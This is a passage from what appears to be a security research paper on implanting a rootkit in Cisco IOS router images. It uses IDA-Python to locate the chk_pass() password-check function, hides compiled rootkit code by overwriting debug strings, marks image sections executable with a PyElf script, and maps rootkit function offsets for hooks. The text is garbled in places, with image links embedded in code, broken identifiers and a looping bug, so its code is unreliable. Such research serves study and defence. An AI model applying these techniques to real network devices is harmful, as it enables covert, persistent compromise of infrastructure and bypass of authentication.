``````
 # return string address
if string missmatch == False:
     return string_info.ea
```
return 0 # string not found

2. Obtain a list of every data reference (IDA calls it 'dref' -- a reference to a data in the specified memory address) to the string used to identify the function chk\_pass() with the following code:

```
def getDataRefs(string address):
     # Store the list of data references to the specified string
    string drefs = list()ref = get first dref to(string address)
     while ref != BADADDR:
         # Check if list is empty to avoid further validations
        if len(string drefs):
             # Check if previous ref is the same.
             # Explanation is in the text bellow !!!
            if (string drefs[-1] + 4) == ref:
                 continue
         else:
             # Add the first reference to the list
            string drefs.append(ref)
        string drefs.append(ref)
        ref = get next dref to(string address, ref)
     return string_drefs
```
Keep in mind that in RISC architectures the memory reference values are loaded using two instructions because a 32-bit memory address cannot be referenced directly using only 4 byte instructions. This way two data references will be issued (one to refer to the upper 2 bytes, and another for the lower 2 bytes) that still belong to the same source code.

Due to the fact that the compiler puts those two instructions together, a check is issued to verify if the last appended referenced address, plus 4, is equal to the current reference. It will happen that IDA will detect LA (Load Address) macroinstruction in MIPS. Do not confuse this with PowerPC LA (Load Address) instruction, which is a macro for the ADDI instruction.

An example of string pointer load on PowerPC disassembly follows:

.text:801C37D0 lis %r6, aVerifyPass@h # "Verify pass" .text:801C37D4 addi %r6, %r6, aVerifyPass@l # "Verify pass"

The LIS (Load Immediate Shifted) loads the upper 2 bytes of the memory address of the string in register R6 while the instruction ADDI (Add Immediate) loads the lower 2 bytes to R6. Now the register contains the memory address of the string.

In an IOS image running on MIPS architecture, the following disassembly code is obtained:

The LA (Load Address) macro instruction is recognized by IDA but it is not a real instruction because it's a macro wrapping the following code:

.text:60201084 lui \$a3, 0x6118 # "Verify pass"@h .text:60201088 addiu \$a3, 0x7334 # "Verify pass"@l

The first instruction is LUI (Load Upper Immediate) and loads the 2 upper bytes into register A3 and then the instruction ADDIU (Add Immediate Unsigned) adds the 2 lower bytes making register A3 a pointer to the memory address containing the string.

3. Now the memory address containing the code that references the string in function neighbor minus 2() is known. It's also known that the function chk pass() is two functions away from the function neighbor minus 2() so it can be resolved easily using IDA-Python:

```
# xref found contains the address of the code referencing
# the string that was previously obtained.
fn neighbor minus 2 = get func(xref found)
fn neighbor minus 1 = get next func(fn neighbor minus 2.startEA)
fn chk pass = get next func(fn neighbor minus 1.startEA)
```first inst address  $=$  fn chk pass.startEA

With those easy steps, the memory address of the first instruction pointing to the function prologue will be obtained.

The function prologue will be replaced by a hook to jump to our code but this will be explained in detail later.

Also note that the neighbor function could be located at any distance or from any direction (before or after) from the function chk pass() so this approach will still work because the compiler puts one function after another as declared in the source code.

#### **Home sweet home**

The rootkit location must be decided before any image patching takes place (whether it is on the file or at run-time) because the patches applied at the beginning of every function will jump to the rootkit code and they must know its memory location.

Taking advantage of IOS memory management protection (or the lack of it) rootkit code will be written on the DATA segment by sacrificing a debug string which will almost probably never be used. Cisco IOS has plenty of these strings and most of them are common along several versions (if not all).

Just in case the system administrator decides to use some IOS feature that requires that string, a NULL character will be written at the first character to avoid string displaying problems and also to avoid user suspicion. To find a specific string, refer to the previous section were IDA-Python is used for this purpose.

There are several ways to insert the rootkit code in the file and they are all well known for any Linux virus writer because it's mainly a standard ELF infection procedure[5][6].

For example, knowing that every ELF section is aligned to a memory page size, one possible technique is to use the unused space between sections. This requires section length modifications on the ELF header but this is easy to achieve.

Another way to infect the image is adding new sections at the end of the file, but this requires extensive ELF header and sections header table modifications.No detailed explanation will be given about those techniques, and only for the sake of clarity is it mentioned that overwriting an existing string resource in the file is the method chosen because it doesn't require any ELF header manipulations.

This method is the easiest in this case because IOS images contain very long strings that are rarely used and there is no need to modify the ELF header values because every section and segment remains the same. The downside of this method is that it requires a bigger footprint because of the sacrifice of debug strings which could compromise our rootkit presence on the system.

As mentioned at the beginning of the paper, the rootkit core will be implemented in plain C so we must compile the rootkit and extract from it the functions which perform the tasks needed -- without the whole image headers (we will probably setup GCC[7] to crosscompile[8] to PowerPC-ELF or to MIPS-ELF, so ELF file headers must be avoided).

After extracting the rootkit code from the resulting file, a chunk of bytes will be obtained and this is the code that will be written over the selected string, but this will be covered in detail later.

In some cases the DATA segment permissions (in which the string resides) need to be changed to RWX (Read-Write-eXecute) because those sections were previously used to allocate strings and no code execution capability was required from them.

In case the attacker preferred to create an additional section in the image file, ELF file header modification or any other operation on the file sections or segments, could be easily done with the PyElf[9] library specially created for this project.

It is also possible to change file section permissions to add EXEC using our PyElf as shown in the following example:

```
from pyelf import Elf
from sections import SHF_EXECINSTR
ios_filename = 'C2691-I-.BIN'
elf = Elf(ios_filename)
# Assuming that section number 3 is '.text'
data sec = elf.setcions[3]print '[-] Old flags: %s' % data_sec.getFlagsString()
```# Adding EXEC flag print '[-] Adding SHF EXECINSTR flag: %s' % SHF EXECINSTR[1] data sec.setFlags(data sec.getFlags() | SHF EXECINSTR[0]) print '[-] New flags: %s' % data sec.getFlagsString() # Write down new file values to the same filename # with '.new' extension added. elf.writeFile(ios filename + '.new')

Image manipulation must be done very carefully because it will be relocated after the decompression process and any invalid memory reference could lead to an exception resulting in a system crash.

In the preceding paragraphs, a number of methods to insert the rootkit code have been mentioned, but they all have something in common -- the rootkit code must be addressable from current IOS functions so the memory address selected to store the code is needed.

#### **Rootkit address book: Functions to 'call' in it**

Since the method selected to place our rootkit inside the IOS image is to overwrite existing strings, the first step is to read the rootkit that was previously compiled to extract the necessary code (this is achieved using a script mentioned bellow) for the current architecture whether it's MIPS or PowerPC, and write it at the selected string location.

Once this is done, the memory address that points to the end of the rootkit code must be stored for further operations on the image.

Next, every function offset inside the precompiled rootkit C code must be known, so when an IOS function is patched to call to its rootkit counterpart, the address of the rootkit function must be inserted inside the shellcode that will produce the jump.

For example, when redirecting execution flow from IOS image chk pass() function call to the rootkit counterpart function, the offset of the rootkit function inside the entire compiled rootkit code is needed to jump to its location relative to the original IOS function and then return. If the exact location of the rootkit function is not known, then most likely an exception will eventually be generated.

A more in-depth explanation will be given later about this issue and why it's so important. For now, let just focus on obtaining therootkit code and its function's offsets and symbols.

To dump the code disassembly to a file on disk, GCC will be used to compile the rootkit code and then taking advantage of ELF manipulation tools included in the binutils package[10]. A text output will be generated using objdump utility[11] to disassembly the code and obtain a map of it's symbol locations.

Disassembly of section .text: 01800490 <chk\_pass-0x4>: 1800490: 42 4f 46 5f bcla- 18,4\*cr3+so,465c ; "BOF\_" 01800494 <chk\_pass>: 1800494: 94 21 ff d0 stwu r1,-48(r1) 1800498: 7c 08 02 a6 mflr r0 180049c: 93 e1 00 28 stw r31,40(r1) 18004a0: 90 01 00 34 stw r0,52(r1) .... 1800508: 7c 08 03 a6 mtlr r0 180050c: 83 eb ff f8 lwz r31,-8(r11) 1800510: 7d 61 5b 78 mr r1, r11 1800514: 4e 80 00 20 blr 01800518 <chk\_pass\_md5>:<br>1800518: 94 21 ff e0 1800518: 94 21 ff e0 stwu r1,-32(r1) 180051c: 7c 08 02 a6 mflr r0 1800520: 93 e1 00 18 stw r31,24(r1) 1800524: 90 01 00 24 stw r0,36(r1) .... 1800620: 7c 08 03 a6 mtlr r0 1800624: 83 eb ff f8 lwz r31,-8(r11) 1800628: 7d 61 5b 78 mr r1, r11 180062c: 4e 80 00 20 blr 1800630: 45 4f 46 5f .long 0x454f465f ; .ascii "EOF\_"  $01800634 <$  start>: 1800634: 94 21 ff e0 stwu r1,-32(r1) 1800638: 93 e1 00 18 stw r31,24(r1) ...

Next is a sample output from this tool:

Those symbols containing the function names and addresses will be parsed by a Python program specially created to return the appropriate information. In the addresses 0x1800490 and 0x1800630,two ASCII strings can be observed.

Those two strings are marker flags set in the plain C rootkit code and used by the scripts to extract the code in between -- which is the rootkit compiled code for the target architecture (whether it's MIPS or PowerPC) and of interest to us. This way the unnecessary code is left behind and only a small amount of code is kept to be inserted into the IOS image.

The resulting file containing disassembly code, symbols and opcodes for every instruction will be processed by a Python script giving a Python tuple object of the two elements as a result.

The first element (variable code indexes) is a Python dictionary object indexed by function name and containing the function's starting offset as the second element of the tuple. The second element (variable code\_instructions) contains a Python list object with every instruction and the corresponding opcode values to write into the selected string of the IOS image. The relation between them is the following:

| code indexes[] |                |        | code instructions()    |                                                           |  |  |
|----------------|----------------|--------|------------------------|-----------------------------------------------------------|--|--|
| Function Name  | Offset         |        | Opcode                 | Instruction                                               |  |  |
